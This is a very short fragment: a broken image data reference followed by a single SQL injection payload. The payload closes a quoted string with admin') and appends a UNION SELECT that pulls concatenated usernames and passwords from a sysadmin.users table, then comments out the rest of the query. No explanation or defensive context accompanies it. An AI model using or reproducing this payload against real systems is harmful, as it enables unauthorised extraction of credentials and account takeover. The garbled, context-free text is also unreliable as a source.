 admin') union select 1,group_concat(username,0x7c,password,0x0a) from sysadmin.users#